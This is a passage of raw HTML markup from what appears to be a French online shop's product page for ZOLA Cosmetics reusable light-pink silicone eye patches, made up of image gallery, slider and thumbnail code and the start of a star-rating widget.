  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=1946" alt="" srcset="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=246 246w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=493 493w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=600 600w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=713 713w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=823 823w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=990 990w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=1100 1100w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=1206 1206w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=1346 1346w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=1426 1426w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=1646 1646w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=1946 1946w" width="1946" height="1751" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="52791288987995">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25848450711899__main-52791289643355"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25848450711899__main-52791289643355"
            data-alt="Silicone patches yeux réutilisables ZOLA Cosmetics rose clair"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.1111111111111112; --preview-ratio: 1.1111111111111112;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=1946" alt="" srcset="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=246 246w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=493 493w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=600 600w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=713 713w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=823 823w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=990 990w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=1100 1100w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=1206 1206w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=1346 1346w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=1426 1426w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=1646 1646w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=1946 1946w" width="1946" height="1751" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25848450711899__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=1946" alt="" srcset="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=246 246w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=493 493w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=600 600w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=713 713w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=823 823w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=990 990w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=1100 1100w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=1206 1206w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=1346 1346w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=1426 1426w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=1646 1646w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=1946 1946w" width="1946" height="1751" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="52791289643355">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25848450711899__main-52791290790235"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25848450711899__main-52791290790235"
            data-alt="Silicone patches yeux réutilisables ZOLA Cosmetics rose clair"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.1111111111111112; --preview-ratio: 1.1111111111111112;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=1946" alt="" srcset="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=246 246w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=493 493w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=600 600w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=713 713w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=823 823w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=990 990w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=1100 1100w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=1206 1206w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=1346 1346w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=1426 1426w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=1646 1646w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=1946 1946w" width="1946" height="1751" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25848450711899__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=1946" alt="" srcset="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=246 246w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=493 493w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=600 600w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=713 713w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=823 823w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=990 990w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=1100 1100w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=1206 1206w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=1346 1346w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=1426 1426w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=1646 1646w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=1946 1946w" width="1946" height="1751" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="52791290790235">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--25848450711899__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--25848450711899__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--25848450711899__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--25848450711899__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25848450711899__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--25848450711899__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25848450711899__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25848450711899__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25848450711899__main-52791287906651"
              data-media-position="1"
              data-alt="Silicone patches yeux réutilisables ZOLA Cosmetics rose clair"
              style="--ratio: 89.99999999999999%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25848450711899__main"
                aria-describedby="Thumbnail-template--25848450711899__main-1
"
              >
                <img src="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=416" alt="Silicone patches yeux réutilisables ZOLA Cosmetics rose clair" srcset="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=54 54w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=74 74w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=104 104w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=162 162w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=208 208w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=324 324w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120139.715.jpg?v=1749031707&amp;width=416 416w" width="416" height="374" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25848450711899__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25848450711899__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25848450711899__main-52791288987995"
              data-media-position="2"
              data-alt="Silicone patches yeux réutilisables ZOLA Cosmetics rose clair"
              style="--ratio: 89.99999999999999%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--25848450711899__main"
                aria-describedby="Thumbnail-template--25848450711899__main-2
"
              >
                <img src="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=416" alt="Silicone patches yeux réutilisables ZOLA Cosmetics rose clair" srcset="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=54 54w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=74 74w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=104 104w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=162 162w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=208 208w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=324 324w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120209.816.jpg?v=1749031713&amp;width=416 416w" width="416" height="374" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25848450711899__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25848450711899__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25848450711899__main-52791289643355"
              data-media-position="3"
              data-alt="Silicone patches yeux réutilisables ZOLA Cosmetics rose clair"
              style="--ratio: 89.99999999999999%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--25848450711899__main"
                aria-describedby="Thumbnail-template--25848450711899__main-3
"
              >
                <img src="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=416" alt="Silicone patches yeux réutilisables ZOLA Cosmetics rose clair" srcset="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=54 54w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=74 74w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=104 104w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=162 162w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=208 208w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=324 324w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120446.396.jpg?v=1749031718&amp;width=416 416w" width="416" height="374" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25848450711899__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25848450711899__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25848450711899__main-52791290790235"
              data-media-position="4"
              data-alt="Silicone patches yeux réutilisables ZOLA Cosmetics rose clair"
              style="--ratio: 89.99999999999999%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--25848450711899__main"
                aria-describedby="Thumbnail-template--25848450711899__main-4
"
              >
                <img src="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=416" alt="Silicone patches yeux réutilisables ZOLA Cosmetics rose clair" srcset="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=54 54w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=74 74w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=104 104w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=162 162w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=208 208w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=324 324w, //www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-04T120640.394.jpg?v=1749031722&amp;width=416 416w" width="416" height="374" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25848450711899__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--25848450711899__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--25848450711899__main"
          data-section="template--25848450711899__main"
          data-url="/products/silicone-patches-yeux-reutilisables-zola-cosmetics-rose-clair"
          class="product__info-container main-product__info-container"
        >
                <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
